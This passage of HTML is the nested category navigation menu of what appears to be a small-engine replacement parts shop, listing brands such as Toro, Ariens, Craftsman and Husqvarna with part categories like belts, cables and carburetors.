                    <li class="category" id="category-637">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/637_joints-et-joints-d-huile" data-depth="4"
                                              >
              Joints et joints d&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-665">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/665_filtre-à-essence" data-depth="4"
                                              >
              Filtre à essence
                                
              </a>
                          </li>
                    <li class="category" id="category-666">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/666_filtre-à-l-huile" data-depth="4"
                                              >
              Filtre à l&#039;huile
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-231">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/231_kawasaki" data-depth="3"
                                              >
              Kawasaki
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_86120" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_86120">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-515">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/515_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-516">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/516_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-517">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/517_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-636">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/636_electrical-parts-and-components" data-depth="4"
                                              >
              Electrical parts and components
                                
              </a>
                          </li>
                    <li class="category" id="category-688">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/688_réservoir-à-essence-bouchon-" data-depth="4"
                                              >
              Réservoir à essence ( Bouchon )
                                
              </a>
                          </li>
                    <li class="category" id="category-689">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/689_pièces-externe-moteur" data-depth="4"
                                              >
              Pièces externe moteur
                                
              </a>
                          </li>
                    <li class="category" id="category-690">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/690_carburation-accessories" data-depth="4"
                                              >
              Carburation accessories
                                
              </a>
                          </li>
                    <li class="category" id="category-691">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/691_joints-moteur-joints-d-huile" data-depth="4"
                                              >
              Joints moteur  &amp; joints d&#039;huile
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-232">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/232_tohatsu" data-depth="3"
                                              >
              Tohatsu
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_41794" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_41794">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-529">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/529_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-530">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/530_water-pump" data-depth="4"
                                              >
              Water pump
                                
              </a>
                          </li>
                    <li class="category" id="category-531">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/531_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-407">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/407_toro" data-depth="3"
                                              >
              TORO
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_11807" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_11807">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-408">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/408_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-410">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/410_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-416">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/416_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-418">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/418_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-420">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/420_gas-control" data-depth="4"
                                              >
              Gas control
                                
              </a>
                          </li>
                    <li class="category" id="category-421">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/421_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-424">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/424_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-631">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/631_electricite" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-576">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/576_powermore-mtd-" data-depth="3"
                                              >
              Powermore ( Mtd )
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_67326" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_67326">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-577">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/577_filtre-a-air" data-depth="4"
                                              >
              Filtre à air
                                
              </a>
                          </li>
                    <li class="category" id="category-580">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/580_filtre-a-l-huile" data-depth="4"
                                              >
              Filtre à l&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-602">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/602_carburateur" data-depth="4"
                                              >
              Carburateur
                                
              </a>
                          </li>
                    <li class="category" id="category-604">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/604_demarreur-manuel" data-depth="4"
                                              >
              Démarreur manuel
                                
              </a>
                          </li>
                    <li class="category" id="category-605">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/605_pieces-moteur-interne" data-depth="4"
                                              >
              Pièces moteur interne
                                
              </a>
                          </li>
                    <li class="category" id="category-606">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/606_joints-et-joints-d-huile" data-depth="4"
                                              >
              Joints et joints d&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-608">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/608_pieces-moteur-externe" data-depth="4"
                                              >
              Pièces moteur externe
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-620">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/620_yamaha-engine-parts" data-depth="3"
                                              >
              Yamaha engine parts
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-173">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/173_pressure-washer" data-depth="2"
                                              >
              Pressure Washer
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_59212" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_59212">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-233">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/233_replacement-parts-for-pressure-washers-briggs-stratton" data-depth="3"
                                              >
              Replacement parts for pressure washers (Briggs &amp; Stratton)
                                
              </a>
                          </li>
                    <li class="category" id="category-699">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/699_be" data-depth="3"
                                              >
              BE
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-174">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/174_ground-maintenance-equipment" data-depth="2"
                                              >
              Ground maintenance equipment
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_36396" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_36396">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-453">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/453_shindaiwa" data-depth="3"
                                              >
              Shindaiwa
                                
              </a>
                          </li>
                    <li class="category" id="category-454">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/454_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                
              </a>
                          </li>
                    <li class="category" id="category-534">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/534_blue-bird" data-depth="3"
                                              >
              Blue bird
                                
              </a>
                          </li>
                    <li class="category" id="category-674">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/674_vortex" data-depth="3"
                                              >
              Vortex
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-169">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/169_snow-blower" data-depth="2"
                                              >
              Snow blower
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_74352" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_74352">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-209">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/209_Arians" data-depth="3"
                                              >
              Arians
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_50374" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_50374">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-274">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/274_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-281">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/281_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-298">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/298_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-305">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/305_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-310">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/310_bearing-support" data-depth="4"
                                              >
              Bearing support
                                
              </a>
                          </li>
                    <li class="category" id="category-312">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/312_replacement-parts-for-ariens-snowblowers" data-depth="4"
                                              >
              Replacement parts for Ariens snowblowers
                                
              </a>
                          </li>
                    <li class="category" id="category-319">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/319_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-327">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/327_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-332">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/332_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-342">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/342_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-357">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/357_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-366">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/366_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-378">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/378_light-harness-" data-depth="4"
                                              >
              Light (harness)
                                
              </a>
                          </li>
                    <li class="category" id="category-385">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/385_spring" data-depth="4"
                                              >
              Spring
                                
              </a>
                          </li>
                    <li class="category" id="category-386">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/386_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-581">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/581_pneu" data-depth="4"
                                              >
              Pneu
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-210">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/210_craftsman" data-depth="3"
                                              >
              Craftsman
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_69606" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_69606">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-275">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/275_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-282">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/282_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-299">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/299_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-306">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/306_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-313">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/313_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-320">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/320_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-328">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/328_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-333">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/333_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-343">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/343_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-359">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/359_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-367">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/367_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-379">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/379_light-harness-" data-depth="4"
                                              >
              Light (harness)
                                
              </a>
                          </li>
                    <li class="category" id="category-441">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/441_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-497">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/497_spring" data-depth="4"
                                              >
              Spring
                                
              </a>
                          </li>
                    <li class="category" id="category-583">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/583_oregon-tires-for-craftsman-snow-blower" data-depth="4"
                                              >
              Oregon tires for Craftsman snow blower
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-211">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/211_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_83519" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_83519">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-276">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/276_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-283">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/283_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-300">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/300_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-307">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/307_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-314">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/314_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-321">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/321_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-329">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/329_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-334">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/334_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-344">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/344_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-360">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/360_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-368">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/368_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-380">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/380_light-harness-" data-depth="4"
                                              >
              Light (harness)
                                
              </a>
                          </li>
                    <li class="category" id="category-440">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/440_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-498">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/498_spring" data-depth="4"
                                              >
              Spring
                                
              </a>
                          </li>
                    <li class="category" id="category-505">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/505_control-panel" data-depth="4"
                                              >
              Control panel
                                
              </a>
                          </li>
                    <li class="category" id="category-585">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/585_tires-for-husqvarna-snow-blower" data-depth="4"
                                              >
              Tires for Husqvarna snow blower
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-212">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/212_mtd" data-depth="3"
                                              >
              MTD
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_5177" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_5177">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-277">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/277_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-284">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/284_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-301">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/301_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-308">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/308_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-315">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/315_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-322">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/322_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-330">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/330_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-335">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/335_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-345">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/345_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-358">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/358_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-369">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/369_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-372">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/372_engine-parts-" data-depth="4"
                                              >
              Engine (parts)
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_14099" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_14099">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-601">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/601_powermore-mtd-carburator" data-depth="5"
                                              >
              Powermore (MTD) Carburator
                                
              </a>
                          </li>
                    <li class="category" id="category-603">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/603_demarreur-manuel" data-depth="5"
                                              >
              Démarreur manuel
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-375">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/375_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-587">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/587_snow-blower-tires" data-depth="4"
                                              >
              Snow blower tires
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-213">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/213_briggs-stratton" data-depth="3"
                                              >
              Briggs &amp; Stratton
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_37075" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_37075">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-304">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/304_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-382">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/382_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-589">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/589_pneu" data-depth="4"
                                              >
              Pneu
                                
              </a>
                          </li>
                    <li class="category" id="category-625">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/625_boitier-avant" data-depth="4"
                                              >
              Boitier avant
                                
              </a>
                          </li>
                    <li class="category" id="category-683">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/683_câbles" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-214">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/214_murray" data-depth="3"
                                              >
              Murray
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_60155" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_60155">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-278">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/278_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-285">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/285_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-303">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/303_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-323">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/323_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-331">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/331_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-336">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/336_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-346">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/346_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-361">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/361_snowfall" data-depth="4"
                                              >
              Snowfall
